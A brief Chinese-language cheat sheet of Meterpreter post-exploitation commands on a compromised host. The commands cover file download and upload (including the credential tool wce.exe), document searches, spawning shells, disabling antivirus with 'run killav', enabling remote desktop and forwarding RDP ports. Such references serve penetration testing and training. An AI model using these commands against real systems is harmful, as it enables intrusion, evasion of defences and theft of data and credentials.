 Meterpreter后渗透-常用命令
meterpreter > background 放回后台
meterpreter > exit 关闭会话
meterpreter > help 帮助信息
meterpreter > sysinfo系统平台信息
meterpreter > screenshot 屏幕截取
meterpreter > shell 命令行shell (exit退出)
meterpreter > getlwd 查看本地目录
meterpreter > lcd 切换本地目录
meterpreter > getwd 查看目录
meterpreter > ls 查看文件目录列表
meterpreter > cd 切换目录
meterpreter > rm 删除文件
meterpreter > download C:\\1.txt 1.txt 下载文件
meterpreter > upload /var/www/wce.exe wce.exe
上传文件
meterpreter > search -d c: -f *.doc 搜索文件
meterpreter > execute -f cmd.exe -i 执行程序/命
令
meterpreter > ps 查看进程
meterpreter > getuid 查看当前用户权限
meterpreter > run killav 关闭杀毒软件
meterpreter > run getgui-e 启用远程桌面
meterpreter > portfwd add -l 1234 -p 3389 -r <
目标IP> 端口转发